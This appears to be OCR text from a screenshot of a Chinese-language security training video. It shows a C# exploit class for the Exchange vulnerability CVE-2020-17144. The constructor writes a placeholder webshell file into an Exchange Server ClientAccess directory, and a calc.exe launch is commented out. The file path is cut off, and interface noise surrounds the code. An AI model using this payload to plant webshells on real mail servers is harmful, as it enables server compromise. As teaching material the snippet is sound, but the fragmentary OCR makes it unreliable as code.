 文件(F) 编辑(E) 视图(V) Git(G) (P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) 腾讯会议 CVE-2020-17144
38:38 ease Any CPU 启动
正在讲话: 小迪安全;
制表符
CVE-2020-17144 exploit.ExploitClass ExploitClass()
CVE-2020-17144
ExploitClass.cs
71% 168K/s
48.5K/s
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net;
5 using System.Text;
6
7 namespace exploit
8 {
2 个引用
9 class ExploitClass
10 {
0 个引用
11 public ExploitClass()
12 {
13
14 string data = "this is a webshell";
15
16 try
17 {
18 // Payload code to be executed
19 //System.Diagnostics.Process.Start("calc.exe");
20 System.IO.File.WriteAllText(@"C:\Program Files\Microsoft\Exchange Server\V14\ClientAc
21 }
22 catch (Exception)
23 {
24 }
25 }
26 }
27 }
28
那我这里呢,
AI